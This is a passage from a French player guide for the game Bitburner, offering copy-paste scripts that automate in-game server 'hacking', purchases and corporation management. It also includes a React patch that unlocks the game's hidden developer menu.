serverinfo.js. - Added findservers.js code. - Did some cleanup and fixed a few things.

==Une série de scripts utiles pour automatiser un peu tout et n'importe quoi== 🛠️ Exploits / Utilitaires spéciaux | Script | Statut | Remarque | | ------------ | ------- | ------------------------------------------------------ | | `DevMenu.js` | ✅ Final | Déverrouille le menu développeur via une faille React. | 🔄 Surveillance automatique | Script | Statut | Remarque | | ------------- | ------- | ------------------------------------------------------------------------- | | `Watchdog.js` | ✅ Final | Redémarre automatiquement `full-automation.js` et `corp-hack-manager.js`. | 🧠 Automatisation hacking principale | Script | Statut | Remarque | | ----------------------------------------- | ------- | --------------------------------------------------------- | | `full-automation.js` | ✅ Final | Script maître hacking. | | ├─ `automating-script-startup-process.js` | ✅ Final | Lance le script de hack distribué. | | │ └─ `early-hack-template.js` | ✅ Final | Hack primitif — serveur unique. | | ├─ `copy_scripts.js` | ✅ Final | Envoie les scripts de base (hack, grow, weaken, execute). | | │ ├─ `hack.js` | ✅ Final | Hack simple. | | │ ├─ `grow.js` | ✅ Final | Augmente l'argent d’un serveur. | | │ ├─ `weaken.js` | ✅ Final | Réduit la sécurité d’un serveur. | | │ └─ `execute.js` | ✅ Final | Coordonne les 3 précédents. | | ├─ `MCP.js` | ✅ Final | Gestion hacking distribuée + calcul optimisé. | | │ └─ `MCP-worker.js` | ✅ Final | Exécuté par `MCP.js` sur les serveurs esclaves. | | ├─ `hacknet-upgrade-manager.js` | ✅ Final | Achat automatique des nœuds et upgrades. | | ├─ `buy-servers.js` | ✅ Final | Achat de serveurs de meilleure capacité. | | └─ `augment-manager.js` | ✅ Final | Achat automatique d’augmentations + reset. | 💼 Gestion de la corporation | Script | Statut | Remarque | | ----------------------------- | ------- | ------------------------------------------ | | `corp-hack-manager.js` | ✅ Final | Script principal corporation. | | ├─ `update-corp-targets.js` | ✅ Final | Génère `CorpsTargets.txt`. | | ├─ `corp-hack-distributed.js` | ✅ Final | Distribue les tâches hacking sur la corpo. | | ├─ `corp-hack-cron.js` | ✅ Final | Automatisation production/investissements. | | ├─ `corp-hack-worker.js` | ✅ Final | Exécuté par `cron`, production et vente. | | └─ `wse-manager.js` | ✅ Final | Gestion boursière automatisée (stocks). | 🧠 Automatisation avancée de la gestion des gangs, corporations et emplois | Script | Statut | Remarque | | -------------------- | ------- | ------------------------------------------------------------ | | `atlas.js` | ✅ Final | Script maître pour lancer les gestionnaires avancés. | | ├─ `gang-manager.js` | ❌ Alpha | Gestion du gang : recrutement, missions, équipements. | | ├─ `corp-manager.js` | ❌ Alpha | Gestion de la corporation : finances, production, R &D, etc. | | ├─ `job-manager.js` | ❌ Alpha | Gestion des jobs : embauche, promotions, missions diverses. | | └─ `milestones-manager.js` | ❌ Alpha | Gestion des jobs : embauche, promotions, missions diverses. | Introduction En premier lieu je préciserai que je ne suis pas connaisseur en codage, L'ensemble de ces scripts ont été réalisés avec l'aide de chatGPT après dès heures de recherche, d'itérations et de peaufinage. Je ne suis pas en mesure de répondre aux éventuelles questions techniques des joueurs les plus curieux, les connaisseurs pourront plus facilement répondre aux interrogations. Pour chaque Script j'ai demandé à ChatGPT de fournir des indications sur le fonctionnement et les différentes étapes. Le guide fourni les scripts à copier/coller dans le jeu mais pas d'indication supplémentaire qui alourdirait brutalement la lecture. Certains scripts sont encore à l'état d'Alpha et ne fonctionne pas à 100% Le lancement de l'ensemble des scripts requière d'avoir suffisamment avancé dans le jeu et installé une certaine quantité de RAM. Enfin : Certaines fonctionnalités plus pointues requièrent des données changeantes d'une version du jeu à l'autre, ChatGPT a eu beaucoup de mal à trouver les paramètres optimaux pour la version actuelle et il se peut que certain scripts soient obsolète d'une version à l'autre. Pour les novices, copiez/collez les script tel quel avec les noms identiques pour chaque script, la plupart du temps le nom donné au script est important car d'autres scripts dépendant de lui et risquant de ne pas le retrouver. Sinon les notes dans les scripts peuvent vous aider à les personnaliser à votre convenance. Les connaisseurs : tout conseil pour améliorer/consolider/mettre à jour un script est bienvenue. 🛠️ Exploits / Utilitaires spéciaux | Script | Statut | Remarque | | ------------ | ------- | ------------------------------------------------------ | | `DevMenu.js` | ✅ Final | Déverrouille le menu développeur via une faille React. | 🔄 Surveillance automatique | Script | Statut | Remarque | | ------------- | ------- | ------------------------------------------------------------------------- | | `Watchdog.js` | ✅ Final | Redémarre automatiquement `full-automation.js` et `corp-hack-manager.js`. | 🧠 Automatisation hacking principale | Script | Statut | Remarque | | ----------------------------------------- | ------- | --------------------------------------------------------- | | `full-automation.js` | ✅ Final | Script maître hacking. | | ├─ `automating-script-startup-process.js` | ✅ Final | Lance le script de hack distribué. | | │ └─ `early-hack-template.js` | ✅ Final | Hack primitif — serveur unique. | | ├─ `copy_scripts.js` | ✅ Final | Envoie les scripts de base (hack, grow, weaken, execute). | | │ ├─ `hack.js` | ✅ Final | Hack simple. | | │ ├─ `grow.js` | ✅ Final | Augmente l'argent d’un serveur. | | │ ├─ `weaken.js` | ✅ Final | Réduit la sécurité d’un serveur. | | │ └─ `execute.js` | ✅ Final | Coordonne les 3 précédents. | | ├─ `MCP.js` | ✅ Final | Gestion hacking distribuée + calcul optimisé. | | │ └─ `MCP-worker.js` | ✅ Final | Exécuté par `MCP.js` sur les serveurs esclaves. | | ├─ `hacknet-upgrade-manager.js` | ✅ Final | Achat automatique des nœuds et upgrades. | | ├─ `buy-servers.js` | ✅ Final | Achat de serveurs de meilleure capacité. | | └─ `augment-manager.js` | ✅ Final | Achat automatique d’augmentations + reset. | 💼 Gestion de la corporation | Script | Statut | Remarque | | ----------------------------- | ------- | ------------------------------------------ | | `corp-hack-manager.js` | ✅ Final | Script principal corporation. | | ├─ `update-corp-targets.js` | ✅ Final | Génère `CorpsTargets.txt`. | | ├─ `corp-hack-distributed.js` | ✅ Final | Distribue les tâches hacking sur la corpo. | | ├─ `corp-hack-cron.js` | ✅ Final | Automatisation production/investissements. | | ├─ `corp-hack-worker.js` | ✅ Final | Exécuté par `cron`, production et vente. | | └─ `wse-manager.js` | ✅ Final | Gestion boursière automatisée (stocks). | 🧠 Automatisation avancée de la gestion des gangs, corporations et emplois | Script | Statut | Remarque | | -------------------- | ------- | ------------------------------------------------------------ | | `atlas.js` | ✅ Final | Script maître pour lancer les gestionnaires avancés. | | ├─ `gang-manager.js` | ❌ Alpha | Gestion du gang : recrutement, missions, équipements. | | ├─ `corp-manager.js` | ❌ Alpha | Gestion de la corporation : finances, production, R &D, etc. | | ├─ `job-manager.js` | ❌ Alpha | Gestion des jobs : embauche, promotions, missions diverses. | | └─ `milestones-manager.js` | ❌ Alpha | Gestion des jobs : embauche, promotions, missions diverses. | les scripts Semifonctionnel seront corrigés prochainement Bonne lecture ! DevMenu.js → Déverrouille le menu développeur [Succès] Un script qui déverrouille le menu développeur caché dans le jeu et permet l’acquisition du succès dédié, cependant, si vous souhaitez utiliser DevMenu.js pour cheater, attention à ce que vous faites, vous pourriez écraser votre progression actuelle en cliquant au mauvais endroit, faites bien une sauvegarde avant de vous aventurer sur des sentiers qui vous paraissent sinueux... DeVMenu.js /** * DeVMenu.js * * Exploit avancé pour intercepter et manipuler l’état React d’une application Bitburner (interface web UI), * afin de forcer un changement de page vers un menu développeur (« Dev »). * * Notes détaillées : * * - Le script utilise un « monkey patching » de React.createElement et React.useState, * pour intercepter les appels à ces fonctions React internes. * * - Lorsqu’il détecte un composant React spécifique (par inspection du code source de la fonction), * il injecte un hook temporaire pour capturer l’état local via useState. * * - La capture de l’état est asynchrone et utilise une Promise avec un timeout de 5 secondes, * pour éviter un blocage si l’exploit ne réussit pas. * * - Une fois l’état capturé, il est modifié pour forcer la navigation vers la page « Dev », * en jouant sur les différents types possibles de l’état capturé (string, number, array). * * - Enfin, il remet React.createElement et React.useState à leur état d’origine, * et rafraîchit le thème UI pour forcer le rendu. * * Attention : * - C’est un hack très fragile, dépendant de la structure interne de React et du code de Bitburner, * il peut facilement casser à chaque mise à jour du jeu. * * - Le script doit être lancé depuis l’API NS (Bitburner) avec les droits suffisants pour modifier l’UI. * * Usage : * - Utiliser pour accéder rapidement au menu développeur caché ou pour debug. * * Dépendances : * - React est supposé être globalement accessible (window.React ou global React dans l’environnement Bitburner). * - ns.ui (API Bitburner) pour modifier le thème et tprintf. */ /** @param {NS} ns */ export async function main(ns) { const orig = React.createElement; const origState = React.useState; let stateCalls = 0; let resolve; const nextLevelHook = (callNumber, fn, parentThis, parentArgs) => { React.createElement = orig; const wrapped = new Proxy(fn, { apply(target, thisArg, args_) { if (stateCalls === 0) { React.useState = function (...args) { stateCalls++; const state = origState.call(this, ...args); if (stateCalls === callNumber) { resolve(state); React.useState = origState; } return state; } } return target.apply(thisArg, args_); } }); return orig.call(parentThis, wrapped, ...parentArgs.slice(1)); } React.createElement = function (...args) { const fn = args[0]; const stringFn = (typeof fn === "function") ? String(fn) : null; if (stringFn?.includes("Trying to go to a page without the proper setup")) { return nextLevelHook(2, fn, this, args); } else if (stringFn?.includes("Routing is currently disabled")) { return nextLevelHook(1, fn, this, args); } return orig.call(this, ...args); } const resultP = Promise.race([ new Promise((res) => resolve = res), ns.asleep(5000).then(() => { throw Error("Something unknown went wrong while running exploit") })]) .finally(() => { React.createElement = orig; React.useState = origState; }); ns.ui.setTheme(ns.ui.getTheme()); const [state, setState] = await resultP; if (typeof state === "string") { setState("Dev"); } else if (typeof state === "number") { setState(8); } else if (Array.isArray(state)) { setState([{ page: "Dev" }, ...state]); } else { ns.tprintf("ERROR: Exploit succeeded, but got an unknown result for the type of page"); } } Watchdog.js → Redémarre automatiquement full-automation.js et corp-hack-manager.js. Je lis le titre, mais.. diantre ?! que sont donc 'full-automation.js' et 'corp-hack-manager.js' ??? Le coeur de ce guide, full-automaton vas hacker tous les serveurs (dans la limite de votre progression actuelle) pour générer de l'argent volé en continue, mais pas que ! Achat automatique des nœuds et upgrades. Achat de serveurs de meilleure capacité. Achat automatique d’augmentations. corp-hack-manager.js va faire lui s'occuper de l'automatisation de la gestion de la bourse, afin de modifier les courbes à notre avantage, tout en automatisant production et investissement. Mais 'Watchdog.js' dans tout ça ? Il redémarre automatiquement full-automation.js et corp-hack-manager.js. ! Ce script est donc inutile sans full-automation.js et corp-hack-manager.js (et l'ensemble des autres scripts enfantés) Mais ça, c'est pour la prochaine section ! Watchdog.js full-automation.js ← Point d’entrée principal ├─ automating-script-startup-process.js │ └─ early-hack-template.js ├─ copy_scripts.js │ ├─ hack.js │ ├─ grow.js │ ├─ weaken.js │ └─ execute.js ├─ MCP.js │ └─ MCP-worker.js ├─ hacknet-upgrade-manager.js ├─ buy-servers.js └─ augment-manager.js corp-hack-manager.js ← Point d’entrée principal ├─ update-corp-targets.js ├─ corp-hack-distributed.js ├─ corp-hack-cron.js ├─ corp-hack-worker.js └─ wse-manager.js Watchdog.js /** * watchdog.js * * 🐶 Surveille et relance les scripts critiques s’ils tombent. * * 📌 Rôle : * - Vérifie périodiquement si certains scripts-clés tournent. * - Relance automatiquement ceux qui ont crashé ou été arrêtés. * * 📁 Dépendances : * - full-automation.js * - corp-hack-manager.js * * 🧠 Notes : * - Peut être lancé au démarrage en boucle infinie. * - Ne spamme pas de PID ou de tails. */ /** @param {NS} ns **/ export async function main(ns) { ns.disableLog("ALL"); ns.ui.openTail("watchdog.js"); const watchList = [ "full-automation.js", "corp-hack-manager.js" ]; while (true) { for (const script of watchList) { if (!ns.isRunning(script, "home")) { const pid = ns.run(script); if (pid !== 0) { ns.print(`⚠️ ${script} non détecté. Lancement...`); ns.print(`✅ ${script} lancé (PID ${pid})`); } } } await ns.sleep(10000); } } full-automation.js → Automatisation Hack / nœuds et upgrades / serveurs / augmentations [Part. 1] full-automation.js ← Point d’entrée principal ├─ automating-script-startup-process.js │ └─ early-hack-template.js ├─ copy_scripts.js │ ├─ hack.js │ ├─ grow.js │ ├─ weaken.js │ └─ execute.js ├─ MCP.js │ └─ MCP-worker.js ├─ hacknet-upgrade-manager.js ├─ buy-servers.js └─ augment-manager.js full-automation.js /** * full-automation.js * * 📦 Point d’entrée principal pour l'automatisation complète du jeu. * * 📌 Rôle : * - Lance l'ensemble des scripts principaux qui gèrent tous les aspects du jeu. * - Évite les doublons grâce à `isRunning`. * - Ne pollue pas le terminal ni le tail inutilement. * * 🔁 Fréquence : Peut être relancé à tout moment, réagit intelligemment si certains scripts sont déjà actifs. * * 📜 Liste des scripts lancés : * - automating-script-startup-process.js * - copy_scripts.js * - root-access-manager.js * - MCP.js * - hacknet-upgrade-manager.js * - buy-servers.js * - augment-manager.js * - corp-hack-manager.js * - wse-manager.js */ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); // Pas de ns.tail ici pour éviter les ouvertures en boucle ns.print("📦 Démarrage full-automation..."); const scripts = [ ["automating-script-startup-process.js"], ["copy_scripts.js"], ["root-access-manager.js"], ["MCP.js"], ["hacknet-upgrade-manager.js"], ["buy-servers.js"], ["augment-manager.js"], ["corp-hack-manager.js"], ["wse-manager.js"] ]; for (const [script, ...args] of scripts) { if (ns.isRunning(script)) { ns.print(`⏭️ ${script} déjà lancé.`); } else { const pid = ns.run(script, 1, ...args); if (pid !== 0) { ns.print(`✅ ${script} lancé (PID ${pid}).`); } else { ns.print(`❌ Impossible de lancer ${script}. RAM insuffisante ?`); } } } ns.print("✅ Tous les scripts démarrés ou déjà actifs."); } automating-script-startup-process.js /** * automating-script-startup-process.js * * 🚀 Gestion initiale et supervision continue des cycles hack/grow/weaken. * * Fonctionnalités principales : * - Lance early-hack-template.js avec le maximum de threads possible. * - Vérifie toutes les 5 secondes que early-hack-template.js tourne toujours. * - Relance automatiquement le script en cas d’arrêt. * - Affiche dans un tail dédié pour suivi visuel. * * Notes : * - Script lancé automatiquement par full-automation.js. * - Usage recommandé sur "home". * - Limite les logs pour éviter saturation. * - Rafraîchissement toutes les 5 secondes. */ /** @param {NS} ns **/ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); ns.ui.openTail("automating-script-startup-process.js"); const scriptName = "early-hack-template.js"; const delay = 5000; // 5 secondes while (true) { ns.clearLog(); ns.print(`🚀 Vérification de ${scriptName}...`); const isRunning = ns.ps().some(p => p.filename === scriptName); if (!isRunning) { const maxThreads = Math.floor(ns.getServerMaxRam(ns.getHostname()) / ns.getScriptRam(scriptName)); if (maxThreads > 0) { const pid = ns.run(scriptName, maxThreads); if (pid === 0) { ns.print(`❌ Échec du lancement de ${scriptName}. RAM insuffisante ?`); } else { ns.print(`✅ ${scriptName} lancé avec ${maxThreads} threads (PID ${pid})`); } } else { ns.print(`⚠️ RAM insuffisante pour lancer ${scriptName}. Attente...`); } } else { ns.print(`✅ ${scriptName} déjà en cours.`); } await ns.sleep(delay); } } early-hack-template.js /** * early-hack-template.js * * Script template pour lancer hack/grow/weaken de manière simple * en évitant les erreurs liées au nombre excessif de threads. * * Utilisation : * run early-hack-template.js [cible] [action: hack|grow|weaken] [threads désirés] * * Exemple : * run early-hack-template.js n00dles hack 50 * * @param {NS} ns **/ export async function main(ns) { ns.disableLog("sleep"); ns.disableLog("getServerMaxRam"); ns.disableLog("getScriptRam"); ns.disableLog("exec"); const target = ns.args[0]; const action = ns.args[1]; let desiredThreads = ns.args[2]; if (!target || !action) { ns.tprint("Usage: run early-hack-template.js [target] [hack|grow|weaken] [threads]"); return; } if (!desiredThreads || isNaN(desiredThreads) || desiredThreads <= 0) { desiredThreads = 1; // par défaut 1 thread } else { desiredThreads = Math.floor(desiredThreads); } const scriptRam = ns.getScriptRam(ns.getScriptName()); const maxThreads = Math.floor(ns.getServerMaxRam("home") / scriptRam); if (maxThreads < 1) { ns.tprint(`❌ Pas assez de RAM pour lancer ce script sur home (RAM script: ${scriptRam.toFixed(2)}GB)`); return; } // Ajustement du nombre de threads pour ne pas dépasser la RAM disponible const threadsToUse = Math.min(desiredThreads, maxThreads); ns.tprint(`🚀 Lancement de ${action} sur ${target} avec ${threadsToUse} thread(s)`); try { if (action === "hack") { await ns.exec("hack.js", "home", threadsToUse, target); } else if (action === "grow") { await ns.exec("grow.js", "home", threadsToUse, target); } else if (action === "weaken") { await ns.exec("weaken.js", "home", threadsToUse, target); } else { ns.tprint(`❌ Action inconnue: ${action}. Utilisez hack, grow ou weaken.`); } } catch (e) { ns.tprint(`❌ Erreur lors de l'exécution: ${e.message}`); } // Script simple: on attend 1 minute puis fin await ns.sleep(60000); } full-automation.js → Automatisation Hack / nœuds et upgrades / serveurs / augmentations [Part. 2] copy_scripts.js /** * copy_scripts.js * * 📦 Script de copie automatisée des scripts principaux vers les serveurs esclaves (pserv-*). * * 📌 Rôle : * - Copier les scripts essentiels (hack.js, grow.js, weaken.js, execute.js, etc.) sur tous les serveurs personnels. * - S’assure que les serveurs disposent bien des scripts pour exécuter les tâches d’attaque. * * ✅ Fonctionnalités : * - Boucle toutes les X secondes. * - Un seul `tail()` ouvert et mis à jour à chaque boucle. * - Logs synthétiques non intrusifs. * * @param {NS} ns **/ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); ns.ui.openTail(); // Un seul tail pour toute la boucle const scriptsToCopy = [ "hack.js", "grow.js", "weaken.js", "execute.js", ]; const home = "home"; const pservs = ns.getPurchasedServers(); while (true) { ns.clearLog(); const copyResults = []; for (const server of pservs) { let copiedCount = 0; for (const script of scriptsToCopy) { try { // Vérifie si le script est absent ou plus vieux que la version home const remoteTime = ns.getScriptModifiedTime(script, server); const localTime = ns.getScriptModifiedTime(script, home); if (remoteTime === 0 || remoteTime < localTime) { const success = ns.scp(script, server, home); if (success) copiedCount++; else ns.print(`❌ Échec copie ${script} sur ${server}`); } } catch (e) { ns.print(`❌ Erreur copie ${script} sur ${server} : ${e}`); } } copyResults.push(`${server}: ${copiedCount} script(s) copiés`); } // Affiche un résumé clair, pas de flood ns.print(`📦 Résumé copie scripts (${new Date().toLocaleTimeString()}):`); for (const line of copyResults) ns.print(` - ${line}`); // Pause avant prochain cycle await ns.sleep(30_000); } } hack.js /** * hack.js * * 💸 Script de hack pour voler de l’argent à une cible spécifique. * * 📌 Rôle : * - Utilisé dans les attaques planifiées par `execute.js` ou `MCP`. * - Exécute un hack isolé, souvent en parallèle d'autres threads weaken/grow. * * 🔒 Sécurité : * - Ignore les serveurs blacklistés (non rentables, dangereux ou spéciaux). * - Ne tente rien sans root access. * - Aucune sortie console, même en cas d’erreur. * * @param {NS} ns - Bitburner Netscript API **/ export async function main(ns) { ns.disableLog("ALL"); const blacklist = [ "home", "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave", "darkweb" ]; const target = ns.args[0]; if (!target || blacklist.includes(target)) return; try { await ns.hack(target); } catch { // Silencieux pour éviter flood erreurs runtime } } grow.js /** * grow.js * * 📈 Script destiné à faire croître l'argent d’un serveur cible. * * 📌 Rôle : * - Utilisé principalement par le système `execute.js` ou `MCP` pour exécuter une croissance ciblée. * - Peut être lancé en masse depuis plusieurs serveurs personnels (pserv) ou externes. * * 🔒 Sécurité : * - Ignore les cibles exclues (voir blacklist). * - Ne tente rien sans accès root. * - Silencieux : aucun log, même en cas d’erreur ou de spam. * * @param {NS} ns - Bitburner Netscript API **/ export async function main(ns) { ns.disableLog("ALL"); const blacklist = [ "home", "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave", "darkweb" ]; const target = ns.args[0]; if (!target || blacklist.includes(target)) return; try { await ns.grow(target); } catch { // Silencieux pour éviter flood erreurs runtime } } weaken.js /** * weaken.js * * 🛡 Script de réduction de la sécurité d’un serveur cible. * * 📌 Rôle : * - Réduit la sécurité d’une cible pour optimiser hack/grow. * - Lancé souvent en parallèle dans la chaîne d’attaques. * * 🔒 Sécurité : * - Ne s’exécute pas sur les serveurs blacklistés. * - Nécessite un accès root pour agir. * - Pas de logs ou erreurs affichées pour éviter flood. * * @param {NS} ns - Bitburner Netscript API **/ export async function main(ns) { ns.disableLog("ALL"); const blacklist = [ "home", "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave", "darkweb" ]; const target = ns.args[0]; if (!target || blacklist.includes(target)) return; try { await ns.weaken(target); } catch { // Silencieux pour éviter flood erreurs runtime } } execute.js /** * execute.js * * 🎯 Script d’exécution dynamique d’une action ("hack", "grow" ou "weaken") sur une cible donnée. * * ✅ Fonctionnalités : * - Lance dynamiquement le script correspondant à l’action (`hack.js`, `grow.js`, `weaken.js`) avec la cible en argument. * - Vérifie l’intégrité de l’action demandée. * - Exclut les serveurs inappropriés (serveurs personnels, darkweb, etc.). * - Vérifie que la cible est rootée, accessible et pertinente. * - Comporte une protection contre les erreurs d’appel depuis MCP, full-automation, etc. * * 🛡️ Sécurisé contre : * - Actions invalides * - Cibles interdites ou inutiles * - Manque d’accès root * - Serveurs personnels * * Utilisation : * run execute.js [action] [target] * Exemple : * run execute.js hack foodnstuff * * @param {NS} ns **/ export async function main(ns) { const [action, target] = ns.args; // Liste des actions valides const validActions = ["hack", "grow", "weaken"]; if (!action || !target) { ns.tprint("❌ Usage : run execute.js [hack|grow|weaken] [target]"); return; } if (!validActions.includes(action)) { ns.tprint(`❌ Action inconnue '${action}'`); return; } // Liste des serveurs exclus (pas de message d'erreur ici pour éviter flood) const excluded = [ "home", "darkweb", "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave", "w0r1d_d43m0n", ...ns.getPurchasedServers(), ...Array.from({ length: 20 }, (_, i) => `hacknet-server-${i}`) ]; if (excluded.includes(target)) { // Silencieux ici, pas d'erreur affichée pour exclusion return; } if (!ns.serverExists(target)) { ns.tprint(`❌ Le serveur '${target}' n’existe pas.`); return; } if (!ns.hasRootAccess(target)) { ns.tprint(`❌ Accès root manquant sur '${target}'.`); return; } // Vérification du niveau de hacking const reqHack = ns.getServerRequiredHackingLevel(target); if (ns.getHackingLevel() < reqHack) { ns.tprint(`❌ Niveau de hacking insuffisant pour attaquer '${target}' (requis : ${reqHack}).`); return; } // Nom du script à lancer selon l'action const script = `${action}.js`; if (!ns.fileExists(script, "home")) { ns.tprint(`❌ Script '${script}' introuvable sur 'home'.`); return; } // Exécution sécurisée, 1 thread const pid = await ns.exec(script, ns.getHostname(), 1, target); if (pid === 0) { ns.tprint(`❌ Échec du lancement de '${script}' sur '${target}'.`); } } full-automation.js → Automatisation Hack / nœuds et upgrades / serveurs / augmentations [Part. 3] MCP.js /** * MCP.js — Multi Control Program amélioré * * 📌 Objectif : * - Scanner le réseau complet depuis "home" * - Identifier les serveurs hackables (root + argent suffisant) * - Exclure les serveurs "corporate" et boursiers (gérés par corp-hack-manager) * - Calculer le meilleur ratio hack/grow/weaken * - Distribuer les scripts hack/grow/weaken sur les serveurs personnels (pserv-*) * - Maximiser l’utilisation RAM sans surcharge * - Afficher un rapport clair dans un tail unique * * ⚠️ Nécessite que les scripts hack.js, grow.js, weaken.js soient sur les serveurs personnels * * @param {NS} ns */ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); ns.ui.openTail(); // Ouvre un seul tail // --- CONFIGURATION --- const refreshDelay = 10_000; // Délai boucle en ms const minMoneyRatio = 0.1; // Minimum % argent serveur pour être hacké const maxSecurityThreshold = 50; // Seuil max sécurité pour hack const corpBlacklist = new Set([ // Serveurs à exclure (corporate & bourse) "joesguns", "omega-net", "foodnstuff", "nectar-net", "sigma-cosmetics", "harakiri-sushi", "phantasy", "darkweb", "iron-gym", "CSEC" ]); const hackScript = "hack.js"; const growScript = "grow.js"; const weakenScript = "weaken.js"; // Récupérer liste serveurs personnels (pserv-*) const pservs = ns.getPurchasedServers(); // Fonction scan récursive (scanAll) function scanAll(root, visited = new Set()) { if (visited.has(root)) return []; visited.add(root); let found = []; const neighbors = ns.scan(root); for (const n of neighbors) { if (!visited.has(n)) { found.push(n); found = found.concat(scanAll(n, visited)); } } return found; } while (true) { ns.clearLog(); // 1. Scan complet réseau const allServers = scanAll("home"); // 2. Filtrage serveurs hackables const hackableServers = allServers.filter(server => { if (corpBlacklist.has(server)) return false; // Exclure corporate & bourse if (!ns.hasRootAccess(server)) return false; // Doit avoir root if (server.startsWith("pserv-")) return false; // Ne pas hack ses propres serveurs const money = ns.getServerMoneyAvailable(server); const maxMoney = ns.getServerMaxMoney(server); if (money < maxMoney * minMoneyRatio) return false; // Minimum argent const sec = ns.getServerSecurityLevel(server); if (sec > maxSecurityThreshold) return false; // Sécurité trop élevée return true; }); ns.print(`🕵️♂️ Serveurs hackables (${hackableServers.length}): ${hackableServers.join(", ")}`); // 3. Répartition script sur serveurs personnels // Calcule RAM par script const hackRam = ns.getScriptRam(hackScript); const growRam = ns.getScriptRam(growScript); const weakenRam = ns.getScriptRam(weakenScript); // Pour chaque serveur personnel, calcul RAM dispo (réserver 2 Go pour sécurité) let totalRamAvailable = 0; const pservRamMap = {}; for (const pserv of pservs) { const maxRam = ns.getServerMaxRam(pserv); const usedRam = ns.getServerUsedRam(pserv); const availRam = Math.max(0, maxRam - usedRam - 2); pservRamMap[pserv] = availRam; totalRamAvailable += availRam; } // Affichage RAM dispo total et par serveur perso ns.print(`💾 RAM totale dispo: ${totalRamAvailable.toFixed(2)} Go`); for (const pserv of pservs) { ns.print(` - ${pserv}: ${pservRamMap[pserv].toFixed(2)} Go`); } // 4. Distribution scripts sur cibles // Calcul threads totaux à répartir par cible // Simple stratégie : 30% hack, 40% weaken, 30% grow (à ajuster selon la situation) // On répartit threads en fonction de RAM dispo et poids script // Collecter toutes les cibles en une liste pour répartir const targets = hackableServers; if (targets.length === 0) { ns.print("⚠️ Aucun serveur hackable actuellement."); await ns.sleep(refreshDelay); continue; } // Calcul total de RAM nécessaire par cible pour un cycle complet (hack+grow+weaken) const cycleRamPerTarget = hackRam * 1 + growRam * 1 + weakenRam * 1; // 1 thread chacun en exemple // Calcul nombre de cycles complets possibles dans RAM totale dispo const maxCycles = Math.floor(totalRamAvailable / (cycleRamPerTarget * targets.length)); if (maxCycles < 1) { ns.print(`⚠️ RAM insuffisante pour exécuter les scripts sur toutes les cibles.`); await ns.sleep(refreshDelay); continue; } // Distribution threads par cible, par script, proportionnelle au nombre de cycles // Pour chaque serveur perso, on va essayer de déployer des scripts pour plusieurs cibles // On va faire simple ici : pour chaque pserv on va essayer d'équilibrer hack/grow/weaken sur une cible à la fois for (const pserv of pservs) { let ramLeft = pservRamMap[pserv]; for (const target of targets) { if (ramLeft < cycleRamPerTarget) continue; // Threads par script = max 1 cycle complet * maxCycles const threads = maxCycles; // Lance weaken if (ramLeft >= weakenRam * threads) { ns.exec(weakenScript, pserv, threads, target); ramLeft -= weakenRam * threads; ns.print(`🛡️ ${pserv} weaken(${threads}) sur ${target}`); } // Lance grow if (ramLeft >= growRam * threads) { ns.exec(growScript, pserv, threads, target); ramLeft -= growRam * threads; ns.print(`🌱 ${pserv} grow(${threads}) sur ${target}`); } // Lance hack if (ramLeft >= hackRam * threads) { ns.exec(hackScript, pserv, threads, target); ramLeft -= hackRam * threads; ns.print(`💰 ${pserv} hack(${threads}) sur ${target}`); } } } await ns.sleep(refreshDelay); } } full-automation.js → Automatisation Hack / nœuds et upgrades / serveurs / augmentations [Part. 4] MCP-worker.js /** * 📜 MCP-worker.js (Multi Control Program - Worker) * * 🔧 Rôle : * Exécute weaken/grow/hack sur serveurs personnels (pservs) contre cibles valides. * * ⚠️ IMPORTANT : * - Filtre strict des cibles blacklistées (ex : "avmnite-02h") pour éviter erreurs & flood. * - Bloc exec protégé try/catch silencieux pour ne pas polluer la console. * - Synchroniser la blacklist avec les scripts hack/grow/weaken. * * 🧠 Fonctionnalités : * - Scan complet des serveurs via scanAll() * - Filtrage des serveurs blacklistés * - Choix de la cible la plus rentable (argent max) * - Calcul des threads selon RAM dispo sur pserv * - Lancement silencieux des scripts * * 💡 Usage : * Ce worker est appelé en boucle par MCP.js pour assurer contrôle multi-cibles. * * @param {NS} ns */ export async function main(ns) { ns.disableLog("ALL"); // Blacklist des serveurs exclus du hacking pour éviter flood erreurs const blacklist = [ "home", "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave", "darkweb" ]; // Récupération récursive de tous les serveurs accessibles function getAllServers(current = "home", visited = new Set()) { visited.add(current); for (const host of ns.scan(current)) { if (!visited.has(host)) getAllServers(host, visited); } return [...visited]; } // Choix de la cible la plus rentable (max argent dispo) function pickTarget(servers) { let best = null; let bestValue = 0; for (const s of servers) { if (blacklist.includes(s)) continue; if (!ns.hasRootAccess(s)) continue; if (ns.getServerMaxMoney(s) <= 0) continue; const moneyAvailable = ns.getServerMoneyAvailable(s); if (moneyAvailable > bestValue) { bestValue = moneyAvailable; best = s; } } return best; } const allServers = getAllServers(); const targets = allServers.filter(s => !blacklist.includes(s) && ns.hasRootAccess(s) && ns.getServerMaxMoney(s) > 0); const pservs = ns.getPurchasedServers(); for (const pserv of pservs) { const ramMax = ns.getServerMaxRam(pserv); const ramUsed = ns.getServerUsedRam(pserv); const ramFree = ramMax - ramUsed; if (ramFree < 1.75) continue; // minimum ram pour 1 thread weaken/grow/hack const threads = Math.floor(ramFree / ns.getScriptRam("weaken.js")); const target = pickTarget(targets); if (!target || blacklist.includes(target)) continue; try { await ns.exec("weaken.js", pserv, threads, target); await ns.exec("grow.js", pserv, threads, target); await ns.exec("hack.js", pserv, threads, target); } catch { // Silencieux pour éviter flood erreurs runtime } } } hacknet-upgrade-manager.jsd /** * hacknet-upgrade-manager.js * * 📈 Gestion automatique de l’achat et des améliorations des nœuds Hacknet. * * Fonctionnalités : * - Achète un nouveau nœud si possible. * - Améliore les niveaux, RAM et cœurs des nœuds existants. * - Répète indéfiniment avec pause de 30 secondes. * - Affiche les actions dans le terminal uniquement. * * Notes : * - Ne vérifie pas la rentabilité, achète tout ce qui est possible. * - Limite fréquence pour réduire charge CPU. */ /** @param {NS} ns **/ export async function main(ns) { 